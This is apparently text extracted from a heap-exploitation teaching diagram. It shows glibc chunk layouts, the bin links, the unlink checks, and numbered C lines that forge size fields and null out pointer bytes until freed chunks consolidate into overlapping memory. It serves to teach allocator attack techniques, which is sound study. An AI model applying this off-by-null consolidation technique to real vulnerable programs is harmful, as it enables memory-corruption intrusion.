 tmp, padding
....
chunk(prev)
(0xXXX0000)
prev_size
0x511
prev2, prev
prev_size
0x501
prev_chunk
state: free
fd
bk
....
chunk(victim)
0x500
0x500
victim2,victim
fd
....
prev_size
0x21
....
chunk(a)
prev_size
0x501
a3, a2, a
fd
prev
....
prev_size
0x21
....
chunk(b)
prev_size
0x521
b2, b
prev
....
prev_size
0x21
....
unsorted bin
bk
fd
largebin[4]
bk
fd
unlink prev_chunk
check: prev_chunk->fd->bk == prev_chunk
check: prev_chunk->bk->fd == prev_chunk
consolidate: prev_chunk + chunk(victim)
link in unsorted bin
19 void *tmp = malloc(0x1);
22 size_t size = 0x10000 - ((long)tmp&0xffff) - 0x20;
25 void *padding= malloc(size);
30 void *prev = malloc(0x500);
31 void *victim = malloc(0x4f0);
33 malloc(0x10);
42 void *a = malloc(0x4f0);
45 malloc(0x10);
47 void *b = malloc(0x510);
50 malloc(0x10);
53 free(a);
54 free(b);
55 free(prev);
57 malloc(0x1000);
67 void *prev2 = malloc(0x500);
73 ((long *)prev)[1] = 0x501;
75 *(long *)(prev + 0x500) = 0x500;
81 void *b2 = malloc(0x510);
85 ((char*)b2)[0] = '\x10';
86 ((char*)b2)[1] = '\x00';
91 void *a2 = malloc(0x4f0);
92 free(a2);
94 free(victim);
97 void *a3 = malloc(0x4f0);
98 ((char*)a3)[8] = '\x10';
99 ((char*)a3)[9] = '\x00';
105 void *victim2 = malloc(0x4f0);
109 ((char *)victim2)[-8] = '\x00';
119 free(victim);
125 void *merged = malloc(0x100);